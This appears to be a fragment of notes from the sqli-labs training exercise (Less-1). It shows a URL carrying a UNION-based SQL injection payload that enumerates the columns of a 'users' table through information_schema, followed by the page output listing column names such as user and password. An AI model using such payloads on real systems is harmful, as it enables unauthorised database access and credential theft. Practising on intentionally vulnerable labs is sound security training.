 192.168.68.124/sqli-labs/Less-1/?id=-1' union select 1,(select group_concat(column_name) from information_schema.columns where table_name='users'),3 --+
Welcome Dhakkan
Your Login name:user_id,first_name,last_name,user,password,avatar,last_login,failed_login,id,username,password,id,username,password
Your Password:3
SQLI DUMB SERIES-1